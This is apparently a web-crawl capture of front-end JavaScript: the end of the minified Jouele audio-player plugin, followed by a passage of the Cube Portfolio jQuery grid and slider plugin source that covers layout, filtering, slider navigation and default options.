e(document).on("jouele-pause."+o,function(e,o){t!==o&&t.pause()}),this},e.Jouele=function(t,o){this.init=function(t){var o=this,n=e("<div>");e(document).on("keydown.jouele",function(t){32===t.keyCode&&e.Jouele.lastPlayed&&(e.Jouele.lastPlayed.isPlaying?e.Jouele.lastPlayed.options.pauseOnSpace&&(e.Jouele.lastPlayed.options.scrollOnSpace||(t.stopPropagation(),t.preventDefault()),e.Jouele.lastPlayed.pause()):e.Jouele.lastPlayed.options.playOnSpace&&(e.Jouele.lastPlayed.options.scrollOnSpace||(t.stopPropagation(),t.preventDefault()),e.Jouele.lastPlayed.play()))}),e.Jouele.$jPlayer=n.jPlayer({solution:"html",wmode:"window",preload:"metadata",supplied:"mp3",volume:1,ready:function(){o._jPlayerReady(t)}})},this.setMedia=function(t){var o=this;t.$jPlayer.off(e.jPlayer.event.pause).on(e.jPlayer.event.pause,function(){o._jPlayerPause(t)}),t.$jPlayer.off(e.jPlayer.event.stop).on(e.jPlayer.event.stop,function(){o._jPlayerStop(t)}),t.$jPlayer.off(e.jPlayer.event.play).on(e.jPlayer.event.play,function(){o._jPlayerPlay(t)}),t.$jPlayer.off(e.jPlayer.event.progress).on(e.jPlayer.event.progress,function(e){o._jPlayerProgress(t,e)}),t.$jPlayer.off(e.jPlayer.event.timeupdate).on(e.jPlayer.event.timeupdate,function(e){o._jPlayerTimeupdate(t,e)}),e.Jouele.$jPlayer.jPlayer("setMedia",{mp3:t.$link.attr("href")})},this._jPlayerReady=function(t){var o=t.$container.attr("id");t.$jPlayer=e.Jouele.$jPlayer,t.totalTime=l(t.options.length),t.playFrom=l(t.options.playFrom),t.$container.find(".jouele-hidden").removeClass("jouele-hidden"),t.$container.find(".jouele-control-button-icon_unavailable").addClass("jouele-hidden"),t.$container.find(".jouele-control-button-icon_pause").addClass("jouele-hidden"),t.$container.find(".jouele-control-link").off("click.jouele").on("click.jouele",function(e){e.preventDefault(),e.stopPropagation()}),t.$container.find(".jouele-control-button-icon_play").off("click.jouele").on("click.jouele",function(){t.waitForLoad=!0,t.pseudoPlay.call(t),t.play.call(t)}),t.$container.find(".jouele-control-button-icon_pause").off("click.jouele").on("click.jouele",function(){t.pseudoPause.call(t),t.pause.call(t)}),t.$container.find(".jouele-mine").off("mousedown."+o).on("mousedown."+o,function(n){if(1!==n.which)return!1;n.stopPropagation(),n.preventDefault(),t.isSeeking=!0;var i=e(this),l=(n.pageX-i.offset().left)/i.width()*100;e(document).off("mouseup."+o).one("mouseup."+o,function(){e(document).off("mousemove."+o),t.isSeeking=!1,a(t)}),e(document).off("mousemove."+o).on("mousemove."+o,function(e){if(e.stopPropagation(),e.preventDefault(),!t.isSeeking)return!1;var o=(e.pageX-i.offset().left)/i.width()*100;c(t,o)}),c(t,l)})},this._jPlayerPause=function(e){e.onPause.call(e)},this._jPlayerStop=function(e){e.onStop.call(e)},this._jPlayerPlay=function(e){e.onPlay.call(e)},this._jPlayerProgress=function(e,t){u(e,t.jPlayer.status),d(e,t.jPlayer.status.currentTime)},this._jPlayerTimeupdate=function(e,t){u(e,t.jPlayer.status),d(e,t.jPlayer.status.currentTime),r(e,t.jPlayer.status.currentPercentAbsolute.toFixed(2)),e.playFrom=t.jPlayer.status.currentTime,s(e),e.waitForLoad&&(e.waitForLoad=!1,e.seekTime=0,e.play(),s(e))},"string"==typeof t&&e.isFunction(this[t])&&this[t](o)},e.Jouele.playlist=[],e.Jouele.lastPlayed=null,e.Jouele.$jPlayer=null,n();var h=function(){e(".jouele").jouele()};e(h)}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://smolensk.ndmsip.ru/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/js/jquery.cubeportfolio.js
body_size: 23511
content:
/*!
 * Cube Portfolio - Responsive jQuery Grid Plugin
 *
 * version: 2.3.3 (16 June, 2015)
 * require: jQuery v1.7+
 *
 * Copyright 2013-2015, Mihai Buricea (http://scriptpie.com/cubeportfolio/live-preview/)
 * Licensed under CodeCanyon License (http://codecanyon.net/licenses)
 *
 */

(function($, window, document, undefined) {
    'use strict';

    function CubePortfolio(obj, options, callback) {
        /*jshint validthis: true */
        var t = this,
            initialCls = 'cbp',
            children;

        if ($.data(obj, 'cubeportfolio')) {
            throw new Error('cubeportfolio is already initialized. Destroy it before initialize again!');
        }

        // attached this instance to obj
        $.data(obj, 'cubeportfolio', t);

        // extend options
        t.options = $.extend({}, $.fn.cubeportfolio.options, options);

        // store the state of the animation used for filters
        t.isAnimating = true;

        // default filter for plugin
        t.defaultFilter = t.options.defaultFilter;

        // registered events (observator & publisher pattern)
        t.registeredEvents = [];

        // skip events (observator & publisher pattern)
        t.skipEvents = [];

        // has wrapper
        t.addedWrapp = false;

        // register callback function
        if ($.isFunction(callback)) {
            t._registerEvent('initFinish', callback, true);
        }

        // js element
        t.obj = obj;

        // jquery element
        t.$obj = $(obj);

        // when there are no .cbp-item
        children = t.$obj.children();

        // if caption is active
        if (t.options.caption) {
            if (!CubePortfolio.Private.modernBrowser) {
                t.options.caption = 'minimal';
            }

            // .cbp-caption-active is used only for css
            // so it will not generate a big css from sass if a caption is set
            initialCls += ' cbp-caption-active cbp-caption-' + t.options.caption;
        }

        t.$obj.addClass(initialCls);

        if (children.length === 0 || children.first().hasClass('cbp-item')) {
            t.wrapInner(t.obj, 'cbp-wrapper');
            t.addedWrapp = true;
        }

        // jquery wrapper element
        t.$ul = t.$obj.children().addClass('cbp-wrapper');

        // wrap the $ul in a outside wrapper
        t.wrapInner(t.obj, 'cbp-wrapper-outer');

        t.wrapper = t.$obj.children('.cbp-wrapper-outer');

        t.blocks = t.$ul.children('.cbp-item');

        // wrap .cbp-item-wrap div inside .cbp-item
        t.wrapInner(t.blocks, 'cbp-item-wrapper');

        // store main container width
        t.width = t.$obj.outerWidth();

        // wait to load all images and then go further
        t._load(t.$obj, t._display);
    }

    $.extend(CubePortfolio.prototype, {

        storeData: function(blocks) {
            blocks.each(function(index, el) {
                var block = $(el);

                block.data('cbp', {
                    wrapper: block.children('.cbp-item-wrapper'),

                    widthInitial: block.outerWidth(),
                    heightInitial: block.outerHeight(),
                    width: null,
                    height: null,

                    left: null,
                    leftNew: null,
                    top: null,
                    topNew: null
                });
            });
        },

        // http://bit.ly/pure-js-wrap
        wrapInner: function(items, classAttr) {
            var t = this,
                item,
                i,
                div;

            classAttr = classAttr || '';

            if (items.length && items.length < 1) {
                return; // there are no .cbp-item
            } else if (items.length === undefined) {
                items = [items];
            }

            for (i = items.length - 1; i >= 0; i--) {
                item = items[i];

                div = document.createElement('div');

                div.setAttribute('class', classAttr);

                while (item.childNodes.length) {
                    div.appendChild(item.childNodes[0]);
                }

                item.appendChild(div);

            }
        },


        /**
         * Destroy function for all captions
         */
        _captionDestroy: function() {
            var t = this;
            t.$obj.removeClass('cbp-caption-active cbp-caption-' + t.options.caption);
        },


        /**
         * Add resize event when browser width changes
         */
        resizeEvent: function() {
            var t = this,
                timeout, gridWidth;

            // resize
            $(window).on('resize.cbp', function() {
                clearTimeout(timeout);

                timeout = setTimeout(function() {

                    if (window.innerHeight == screen.height) {
                        // this is fulll screen mode. don't need to trigger a resize
                        return;
                    }

                    if (t.options.gridAdjustment === 'alignCenter') {
                        t.obj.style.maxWidth = '';
                    }

                    gridWidth = t.$obj.outerWidth();

                    if (t.width !== gridWidth) {

                        // update the current width
                        t.width = gridWidth;

                        t._gridAdjust();

                        // reposition the blocks
                        t._layout();

                        // repositionate the blocks with the best transition available
                        t.positionateItems();

                        // resize main container height
                        t._resizeMainContainer();

                        if (t.options.layoutMode === 'slider') {
                            t._updateSlider();
                        }

                        t._triggerEvent('resizeGrid');
                    }

                    t._triggerEvent('resizeWindow');

                }, 80);
            });

        },


        /**
         * Wait to load all images
         */
        _load: function(obj, callback, args) {
            var t = this,
                imgs,
                imgsLength,
                imgsLoaded = 0;

            args = args || [];

            imgs = obj.find('img:uncached').map(function() {
                return this.src;
            });

            imgsLength = imgs.length;

            if (imgsLength === 0) {
                callback.apply(t, args);
            }

            $.each(imgs, function(i, src) {
                var img = new Image();

                $(img).one('load.cbp error.cbp', function() {
                    $(this).off('load.cbp error.cbp');

                    imgsLoaded++;
                    if (imgsLoaded === imgsLength) {
                        callback.apply(t, args);
                        return false;
                    }

                });

                img.src = src;
            });

        },


        /**
         * Check if filters is present in url
         */
        _filterFromUrl: function() {
            var t = this,
                match = /#cbpf=(.*?)([#|?&]|$)/gi.exec(location.href);

            if (match !== null) {
                t.defaultFilter = match[1];
            }
        },


        /**
         * Show the plugin
         */
        _display: function() {
            var t = this;

            // store to data some values of t.blocks
            t.storeData(t.blocks);

            if (t.options.layoutMode === 'grid') {
                // set default filter if is present in url
                t._filterFromUrl();
            }

            if (t.defaultFilter !== '*') {
                t.blocksOn = t.blocks.filter(t.defaultFilter);
                t.blocks.not(t.defaultFilter).addClass('cbp-item-off');
            } else {
                t.blocksOn = t.blocks;
            }

            // plugins
            t._plugins = $.map(CubePortfolio.Plugins, function(pluginName) {
                return pluginName(t);
            });

            t._triggerEvent('initStartRead');
            t._triggerEvent('initStartWrite');

            t.localColumnWidth = t.options.gapVertical;

            if (t.blocks.length) {
                t.localColumnWidth += t.blocks.first().data('cbp').widthInitial;
            }

            t.getColumnsType = ($.isArray(t.options.mediaQueries)) ? '_getColumnsBreakpoints' : '_getColumnsAuto';

            t._gridAdjust();

            // create mark-up for layout mode
            t['_' + t.options.layoutMode + 'Markup']();

            // make layout
            t._layout();

            // positionate the blocks
            t.positionateItems();

            // resize main container height
            t._resizeMainContainer();

            t._triggerEvent('initEndRead');
            t._triggerEvent('initEndWrite');

            // plugin is ready to show and interact
            t.$obj.addClass('cbp-ready');

            t._registerEvent('delayFrame', t.delayFrame);

            //  the reason is to skip this event when you want from a plugin
            t._triggerEvent('delayFrame');

        },

        positionateItems: function() {
            var t = this,
                data;

            t.blocksOn.each(function(index, el) {
                data = $(el).data('cbp');

                data.left = data.leftNew;
                data.top = data.topNew;

                el.style.left = data.left + 'px';
                el.style.top = data.top + 'px';
            });
        },

        delayFrame: function() {
            var t = this;

            requestAnimationFrame(function() {
                t.resizeEvent();

                t._triggerEvent('initFinish');

                // animating is now false
                t.isAnimating = false;

                // trigger public event initComplete
                t.$obj.trigger('initComplete.cbp');
            });

        },

        _gridAdjust: function() {
            var t = this;

            // if responsive
            if (t.options.gridAdjustment === 'responsive') {
                t._responsiveLayout();
            } else {
                t.blocks.each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.width = data.widthInitial;
                    data.height = data.heightInitial;
                });
            }
        },

        /**
         * Build the layout
         */
        _layout: function() {
            var t = this;

            t['_' + t.options.layoutMode + 'LayoutReset']();

            t['_' + t.options.layoutMode + 'Layout']();

            t.$obj.removeClass(function(index, css) {
                return (css.match(/\bcbp-cols-\d+/gi) || []).join(' ');
            });

            t.$obj.addClass('cbp-cols-' + t.cols);

        },

        // create mark
        _sliderMarkup: function() {
            var t = this;

            t.sliderStopEvents = false;

            t.sliderActive = 0;

            t._registerEvent('updateSliderPosition', function() {
                t.$obj.addClass('cbp-mode-slider');
            }, true);

            t.nav = $('<div/>', {
                'class': 'cbp-nav'
            });

            t.nav.on('click.cbp', '[data-slider-action]', function(e) {
                e.preventDefault();
                e.stopImmediatePropagation();
                e.stopPropagation();

                if (t.sliderStopEvents) {
                    return;
                }

                var el = $(this),
                    action = el.attr('data-slider-action');

                if (t['_' + action + 'Slider']) {
                    t['_' + action + 'Slider'](el);
                }

            });

            if (t.options.showNavigation) {
                t.controls = $('<div/>', {
                    'class': 'cbp-nav-controls'
                });

                t.navPrev = $('<div/>', {
                    'class': 'cbp-nav-prev',
                    'data-slider-action': 'prev'
                }).appendTo(t.controls);

                t.navNext = $('<div/>', {
                    'class': 'cbp-nav-next',
                    'data-slider-action': 'next'
                }).appendTo(t.controls);


                t.controls.appendTo(t.nav);
            }

            if (t.options.showPagination) {
                t.navPagination = $('<div/>', {
                    'class': 'cbp-nav-pagination'
                }).appendTo(t.nav);
            }

            if (t.controls || t.navPagination) {
                t.nav.appendTo(t.$obj);
            }

            t._updateSliderPagination();

            if (t.options.auto) {
                if (t.options.autoPauseOnHover) {
                    t.mouseIsEntered = false;
                    t.$obj.on('mouseenter.cbp', function(e) {
                        t.mouseIsEntered = true;
                        t._stopSliderAuto();
                    }).on('mouseleave.cbp', function(e) {
                        t.mouseIsEntered = false;
                        t._startSliderAuto();
                    });
                }

                t._startSliderAuto();
            }

            if (t.options.drag && CubePortfolio.Private.modernBrowser) {
                t._dragSlider();
            }

        },

        _updateSlider: function() {
            var t = this;

            t._updateSliderPosition();

            t._updateSliderPagination();

        },

        _updateSliderPagination: function() {
            var t = this,
                pages,
                i;

            if (t.options.showPagination) {

                // get number of pages
                pages = Math.ceil(t.blocksOn.length / t.cols);
                t.navPagination.empty();

                for (i = pages - 1; i >= 0; i--) {
                    $('<div/>', {
                        'class': 'cbp-nav-pagination-item',
                        'data-slider-action': 'jumpTo'
                    }).appendTo(t.navPagination);
                }

                t.navPaginationItems = t.navPagination.children();
            }

            // enable disable the nav
            t._enableDisableNavSlider();
        },

        _destroySlider: function() {
            var t = this;

            if (t.options.layoutMode !== 'slider') {
                return;
            }

            t.$obj.off('click.cbp');

            t.$obj.removeClass('cbp-mode-slider');

            if (t.options.showNavigation) {
                t.nav.remove();
            }

            if (t.navPagination) {
                t.navPagination.remove();
            }

        },

        _nextSlider: function(el) {
            var t = this;

            if (t._isEndSlider()) {
                if (t.isRewindNav()) {
                    t.sliderActive = 0;
                } else {
                    return;
                }
            } else {
                if (t.options.scrollByPage) {
                    t.sliderActive = Math.min(t.sliderActive + t.cols, t.blocksOn.length - t.cols);
                } else {
                    t.sliderActive += 1;
                }
            }

            t._goToSlider();
        },

        _prevSlider: function(el) {
            var t = this;

            if (t._isStartSlider()) {
                if (t.isRewindNav()) {
                    t.sliderActive = t.blocksOn.length - t.cols;
                } else {
                    return;
                }
            } else {
                if (t.options.scrollByPage) {
                    t.sliderActive = Math.max(0, t.sliderActive - t.cols);
                } else {
                    t.sliderActive -= 1;
                }
            }

            t._goToSlider();
        },

        _jumpToSlider: function(el) {
            var t = this,
                index = Math.min(el.index() * t.cols, t.blocksOn.length - t.cols);

            if (index === t.sliderActive) {
                return;
            }

            t.sliderActive = index;

            t._goToSlider();
        },

        _jumpDragToSlider: function(pos) {
            var t = this,
                jumpWidth,
                offset,
                condition,
                index,
                dragLeft = (pos > 0) ? true : false;

            if (t.options.scrollByPage) {
                jumpWidth = t.cols * t.localColumnWidth;
                offset = t.cols;
            } else {
                jumpWidth = t.localColumnWidth;
                offset = 1;
            }

            pos = Math.abs(pos);
            index = Math.floor(pos / jumpWidth) * offset;
            if (pos % jumpWidth > 20) {
                index += offset;
            }

            if (dragLeft) { // drag to left
                t.sliderActive = Math.min(t.sliderActive + index, t.blocksOn.length - t.cols);
            } else { // drag to right
                t.sliderActive = Math.max(0, t.sliderActive - index);
            }

            t._goToSlider();
        },

        _isStartSlider: function() {
            return this.sliderActive === 0;
        },

        _isEndSlider: function() {
            var t = this;
            return (t.sliderActive + t.cols) > t.blocksOn.length - 1;
        },

        _goToSlider: function() {
            var t = this;

            // enable disable the nav
            t._enableDisableNavSlider();

            t._updateSliderPosition();

        },

        _startSliderAuto: function() {
            var t = this;

            if (t.isDrag) {
                t._stopSliderAuto();
                return;
            }

            t.timeout = setTimeout(function() {

                // go to next slide
                t._nextSlider();

                // start auto
                t._startSliderAuto();

            }, t.options.autoTimeout);
        },

        _stopSliderAuto: function() {
            clearTimeout(this.timeout);
        },

        _enableDisableNavSlider: function() {
            var t = this,
                page,
                method;

            if (!t.isRewindNav()) {
                method = (t._isStartSlider()) ? 'addClass' : 'removeClass';
                t.navPrev[method]('cbp-nav-stop');

                method = (t._isEndSlider()) ? 'addClass' : 'removeClass';
                t.navNext[method]('cbp-nav-stop');
            }

            if (t.options.showPagination) {

                if (t.options.scrollByPage) {
                    page = Math.ceil(t.sliderActive / t.cols);
                } else {
                    if (t._isEndSlider()) {
                        page = t.navPaginationItems.length - 1;
                    } else {
                        page = Math.floor(t.sliderActive / t.cols);
                    }
                }

                // add class active on pagination's items
                t.navPaginationItems.removeClass('cbp-nav-pagination-active')
                    .eq(page)
                    .addClass('cbp-nav-pagination-active');
            }

        },

        /**
         * If slider loop is enabled don't add classes to `next` and `prev` buttons
         */
        isRewindNav: function() {
            var t = this;

            if (!t.options.showNavigation) {
                return true;
            }

            if (t.blocksOn.length <= t.cols) {
                return false;
            }

            if (t.options.rewindNav) {
                return true;
            }

            return false;
        },

        sliderItemsLength: function() {
            return this.blocksOn.length <= this.cols;
        },


        /**
         * Arrange the items in a slider layout
         */
        _sliderLayout: function() {
            var t = this;

            t.blocksOn.each(function(index, el) {
                var data = $(el).data('cbp');

                // update the values with the new ones
                data.leftNew = Math.round(t.localColumnWidth * index);
                data.topNew = 0;

                t.colVert.push(data.height + t.options.gapHorizontal);
            });

            t.sliderColVert = t.colVert.slice(t.sliderActive, t.sliderActive + t.cols);

            t.ulWidth = t.localColumnWidth * t.blocksOn.length - t.options.gapVertical;
            t.$ul.width(t.ulWidth);

        },

        _updateSliderPosition: function() {
            var t = this,
                value = -t.sliderActive * t.localColumnWidth;

            t._triggerEvent('updateSliderPosition');

            if (CubePortfolio.Private.modernBrowser) {
                t.$ul[0].style[CubePortfolio.Private.transform] = 'translate3d(' + value + 'px, 0px, 0)';
            } else {
                t.$ul[0].style.left = value + 'px';
            }

            t.sliderColVert = t.colVert.slice(t.sliderActive, t.sliderActive + t.cols);

            t._resizeMainContainer();

        },

        _dragSlider: function() {
            var t = this,
                $document = $(document),
                posInitial,
                pos,
                target,
                ulPosition,
                ulMaxWidth,
                isAnimating = false,
                events = {},
                isTouch = false,
                touchStartEvent,
                isHover = false;

            t.isDrag = false;

            if (('ontouchstart' in window) ||
                (navigator.maxTouchPoints > 0) ||
                (navigator.msMaxTouchPoints > 0)) {

                events = {
                    start: 'touchstart.cbp',
                    move: 'touchmove.cbp',
                    end: 'touchend.cbp'
                };

                isTouch = true;
            } else {
                events = {
                    start: 'mousedown.cbp',
                    move: 'mousemove.cbp',
                    end: 'mouseup.cbp'
                };
            }

            function dragStart(e) {
                if (t.sliderItemsLength()) {
                    return;
                }

                if (!isTouch) {
                    e.preventDefault();
                } else {
                    touchStartEvent = e;
                }

                if (t.options.auto) {
                    t._stopSliderAuto();
                }

                if (isAnimating) {
                    $(target).one('click.cbp', function() {
                        return false;
                    });
                    return;
                }

                target = $(e.target);
                posInitial = pointerEventToXY(e).x;
                pos = 0;
                ulPosition = -t.sliderActive * t.localColumnWidth;
                ulMaxWidth = t.localColumnWidth * (t.blocksOn.length - t.cols);

                $document.on(events.move, dragMove);
                $document.on(events.end, dragEnd);

                t.$obj.addClass('cbp-mode-slider-dragStart');
            }

            function dragEnd(e) {
                t.$obj.removeClass('cbp-mode-slider-dragStart');

                // put the state to animate
                isAnimating = true;

                if (pos !== 0) {
                    target.one('click.cbp', function() {
                        return false;
                    });

                    t._jumpDragToSlider(pos);

                    t.$ul.one(CubePortfolio.Private.transitionend, afterDragEnd);
                } else {
                    afterDragEnd.call(t);
                }

                $document.off(events.move);
                $document.off(events.end);
            }

            function dragMove(e) {
                pos = posInitial - pointerEventToXY(e).x;

                if (pos > 8 || pos < -8) {
                    e.preventDefault();
                }

                t.isDrag = true;

                var value = ulPosition - pos;

                if (pos < 0 && pos < ulPosition) { // to right
                    value = (ulPosition - pos) / 5;
                } else if (pos > 0 && (ulPosition - pos) < -ulMaxWidth) { // to left
                    value = -ulMaxWidth + (ulMaxWidth + ulPosition - pos) / 5;
                }

                if (CubePortfolio.Private.modernBrowser) {
                    t.$ul[0].style[CubePortfolio.Private.transform] = 'translate3d(' + value + 'px, 0px, 0)';
                } else {
                    t.$ul[0].style.left = value + 'px';
                }

            }

            function afterDragEnd() {
                isAnimating = false;
                t.isDrag = false;

                if (t.options.auto) {

                    if (t.mouseIsEntered) {
                        return;
                    }

                    t._startSliderAuto();

                }
            }

            function pointerEventToXY(e) {

                if (e.originalEvent !== undefined && e.originalEvent.touches !== undefined) {
                    e = e.originalEvent.touches[0];
                }

                return {
                    x: e.pageX,
                    y: e.pageY
                };
            }

            t.$ul.on(events.start, dragStart);

        },


        /**
         * Reset the slider layout
         */
        _sliderLayoutReset: function() {
            var t = this;
            t.colVert = [];
        },

        // create mark
        _gridMarkup: function() {

        },

        /**
         * Arrange the items in a grid layout
         */
        _gridLayout: function() {
            var t = this;

            t.blocksOn.each(function(index, el) {
                var minVert = Math.min.apply(Math, t.colVert),
                    column = 0,
                    data = $(el).data('cbp'),
                    setHeight,
                    colsLen,
                    i,
                    len;

                for (i = 0, len = t.colVert.length; i < len; i++) {
                    if (t.colVert[i] === minVert) {
                        column = i;
                        break;
                    }
                }

                // update the values with the new ones
                data.leftNew = Math.round(t.localColumnWidth * column);
                data.topNew = Math.round(minVert);

                setHeight = minVert + data.height + t.options.gapHorizontal;
                colsLen = t.cols + 1 - len;

                for (i = 0; i < colsLen; i++) {
                    t.colVert[column + i] = setHeight;
                }
            });

        },


        /**
         * Reset the grid layout
         */
        _gridLayoutReset: function() {
            var c, t = this;

            // @options gridAdjustment = alignCenter
            if (t.options.gridAdjustment === 'alignCenter') {

                // calculate numbers of columns
                t.cols = Math.max(Math.floor((t.width + t.options.gapVertical) / t.localColumnWidth), 1);

                t.width = t.cols * t.localColumnWidth - t.options.gapVertical;
                t.$obj.css('max-width', t.width);

            } else {

                // calculate numbers of columns
                t.cols = Math.max(Math.floor((t.width + t.options.gapVertical) / t.localColumnWidth), 1);

            }

            t.colVert = [];
            c = t.cols;

            while (c--) {
                t.colVert.push(0);
            }
        },

        /**
         * Make this plugin responsive
         */
        _responsiveLayout: function() {
            var t = this,
                widthWithoutGap,
                itemWidth;

            if (!t.columnWidthCache) {
                t.columnWidthCache = t.localColumnWidth;
            } else {
                t.localColumnWidth = t.columnWidthCache;
            }

            // calculate numbers of cols
            t.cols = t[t.getColumnsType]();

            // calculate the with of items without the gaps between them
            widthWithoutGap = t.width - t.options.gapVertical * (t.cols - 1);

            // calculate column with based on widthWithoutGap plus the gap
            t.localColumnWidth = parseInt(widthWithoutGap / t.cols, 10) + t.options.gapVertical;

            itemWidth = (t.localColumnWidth - t.options.gapVertical);

            t.blocks.each(function(index, item) {
                item.style.width = itemWidth + 'px';

                $(item).data('cbp').width = itemWidth;
            });

            t.blocks.each(function(index, el) {
                var item = $(el);

                item.data('cbp').height = item.outerHeight();
            });

        },


        /**
         * Get numbers of columns when t.options.mediaQueries is not an array
         */
        _getColumnsAuto: function() {
            var t = this;
            return Math.max(Math.round(t.width / t.localColumnWidth), 1);
        },

        /**
         * Get numbers of columns where t.options.mediaQueries is an array
         */
        _getColumnsBreakpoints: function() {
            var t = this,
                gridWidth = t.width - t.options.gapVertical,
                cols;

            $.each(t.options.mediaQueries, function(index, val) {
                if (gridWidth >= val.width) {
                    cols = val.cols;
                    return false;
                }
            });

            if (cols === undefined) {
                cols = t.options.mediaQueries[t.options.mediaQueries.length - 1].cols;
            }

            return cols;
        },


        /**
         * Resize main container vertically
         */
        _resizeMainContainer: function() {
            var t = this,
                cols = t.sliderColVert || t.colVert,
                height;

            // set container height for `overflow: hidden` to be applied
            height = Math.max(Math.max.apply(Math, cols) - t.options.gapHorizontal, 0);

            if (height === t.height) {
                return;
            }

            t.obj.style.height = height + 'px';

            // if _resizeMainContainer is called for the first time skip this event trigger
            if (t.height !== undefined) {
                if (CubePortfolio.Private.modernBrowser) {
                    t.$obj.one(CubePortfolio.Private.transitionend, function() {
                        t.$obj.trigger('pluginResize.cbp');
                    });
                } else {
                    t.$obj.trigger('pluginResize.cbp');
                }
            }

            t.height = height;
        },

        _filter: function(filterName) {
            var t = this;

            // blocks that are visible before applying the filter
            t.blocksOnInitial = t.blocksOn;

            // blocks visible after applying the filter
            t.blocksOn = t.blocks.filter(filterName);

            // blocks off after applying the filter
            t.blocksOff = t.blocks.not(filterName);

            // call layout
            t._layout();

            // filter call layout
            t.filterLayout(filterName);
        },


        /**
         *  Default filter layout if nothing overrides
         */
        filterLayout: function(filterName) {
            var t = this;

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';
                });

            // resize main container height
            t._resizeMainContainer();

            t.filterFinish();
        },


        /**
         *  Trigger when a filter is finished
         */
        filterFinish: function() {
            var t = this;

            t.isAnimating = false;

            t.$obj.trigger('filterComplete.cbp');
            t._triggerEvent('filterFinish');
        },


        /**
         *  Register event
         */
        _registerEvent: function(name, callbackFunction, oneTime) {
            var t = this;

            if (!t.registeredEvents[name]) {
                t.registeredEvents[name] = [];
            }

            t.registeredEvents[name].push({
                func: callbackFunction,
                oneTime: oneTime || false
            });
        },


        /**
         *  Trigger event
         */
        _triggerEvent: function(name, param) {
            var t = this,
                i, len;

            if (t.skipEvents[name]) {
                delete t.skipEvents[name];
                return;
            }

            if (t.registeredEvents[name]) {
                for (i = 0, len = t.registeredEvents[name].length; i < len; i++) {

                    t.registeredEvents[name][i].func.call(t, param);

                    if (t.registeredEvents[name][i].oneTime) {
                        t.registeredEvents[name].splice(i, 1);
                        // function splice change the t.registeredEvents[name] array
                        // if event is one time you must set the i to the same value
                        // next time and set the length lower
                        i--;
                        len--;
                    }

                }
            }

        },


        /**
         *  Delay trigger event
         */
        _skipNextEvent: function(name) {
            var t = this;
            t.skipEvents[name] = true;
        },

        _addItems: function(els, callback) {
            var t = this,
                items = $(els)
                .filter('.cbp-item')
                .addClass('cbp-loading-fadeIn')
                .css('top', '1000%')
                .wrapInner('<div class="cbp-item-wrapper"></div>');

            if (!items.length) {
                t.isAnimating = false;

                if ($.isFunction(callback)) {
                    callback.call(t);
                }
                return;
            }

            t._load(items, function() {

                t.$obj.addClass('cbp-addItems');

                items.appendTo(t.$ul);

                // cache the new items to t.blocks
                $.merge(t.blocks, items);

                // push to data some values of items
                t.storeData(items);

                if (t.defaultFilter !== '*') {
                    t.blocksOn = t.blocks.filter(t.defaultFilter);
                    t.blocks.not(t.defaultFilter).addClass('cbp-item-off');
                } else {
                    t.blocksOn = t.blocks;
                }

                items.on(CubePortfolio.Private.animationend, function() {
                    t.$obj.find('.cbp-loading-fadeIn').removeClass('cbp-loading-fadeIn');
                    t.$obj.removeClass('cbp-addItems');
                });

                t._triggerEvent('addItemsToDOM', items);

                t._gridAdjust();

                t._layout();

                t.positionateItems();

                // resize main container height
                t._resizeMainContainer();

                if (t.options.layoutMode === 'slider') {
                    t._updateSlider();
                }

                // if show count was actived, call show count function again
                if (t.elems) {
                    CubePortfolio.Public.showCounter.call(t.obj, t.elems);
                }

                if (CubePortfolio.Private.modernBrowser) {
                    items.last().one(CubePortfolio.Private.animationend, function() {
                        t.isAnimating = false;

                        if ($.isFunction(callback)) {
                            callback.call(t);
                        }
                    });
                } else {
                    t.isAnimating = false;

                    if ($.isFunction(callback)) {
                        callback.call(t);
                    }
                }


            });

        }

    });


    /**
     * jQuery plugin initializer
     */
    $.fn.cubeportfolio = function(method, options, callback) {

        return this.each(function() {

            if (typeof method === 'object' || !method) {
                return CubePortfolio.Public.init.call(this, method, callback);
            } else if (CubePortfolio.Public[method]) {
                return CubePortfolio.Public[method].call(this, options, callback);
            }

            throw new Error('Method ' + method + ' does not exist on jquery.cubeportfolio.js');

        });

    };

    // Plugin default options
    $.fn.cubeportfolio.options = {
        /**
         *  Is used to define the wrapper for filters
         *  Values: strings that represent the elements in the document (DOM selector).
         */
        filters: '',

        /**
         *  Is used to define the wrapper for loadMore
         *  Values: strings that represent the elements in the document (DOM selector).
         */
        loadMore: '',

        /**
         *  How the loadMore functionality should behave. Load on click on the button or
         *  automatically when you scroll the page
         *  Values: - click
         *          - auto
         */
        loadMoreAction: 'click',

        /**
         *  Layout Mode for this instance
         *  Values: 'grid' or 'slider'
         */
        layoutMode: 'grid',

        /**
         *  Mouse and touch drag support
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        drag: true,

        /**
         *  Autoplay the slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        auto: false,

        /**
         *  Autoplay interval timeout. Time is set in milisecconds
         *  1000 milliseconds equals 1 second.
         *  Option available only for `layoutMode: 'slider'`
         *  Values: only integers (ex: 1000, 2000, 5000)
         */
        autoTimeout: 5000,

        /**
         *  Stops autoplay when user hover the slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        autoPauseOnHover: true,

        /**
         *  Show `next` and `prev` buttons for slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        showNavigation: true,

        /**
         *  Show pagination for slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        showPagination: true,

        /**
         *  Enable slide to first item (last item)
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        rewindNav: true,

        /**
         *  Scroll by page and not by item. This option affect next/prev buttons and drag support
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        scrollByPage: false,

        /**
         *  Default filter for plugin
         *  Option available only for `layoutMode: 'grid'`
         *  Values: strings that represent the filter name(ex: *, .logo, .web-design, .design)
         */
        defaultFilter: '*',

        /**
         *  Enable / disable the deeplinking feature when you click on filters
         *  Option available only for `layoutMode: 'grid'`
         *  Values: true or false
         */
        filterDeeplinking: false,

        /**
         *  Defines which animation to use for items that will be shown or hidden after a filter has been activated.
         *  Option available only for `layoutMode: 'grid'`
